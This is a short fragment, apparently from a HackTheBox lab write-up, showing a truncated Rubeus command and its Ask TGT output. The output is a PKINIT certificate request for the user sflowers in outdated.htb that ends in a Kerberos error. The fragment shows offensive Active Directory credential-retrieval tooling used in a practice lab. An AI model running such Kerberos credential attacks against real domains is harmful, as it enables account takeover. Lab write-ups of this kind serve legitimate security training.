 tb /getcredentials /show
Rubeus
v1.6.4
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[X] KRB-ERROR (75) : 75
先知社区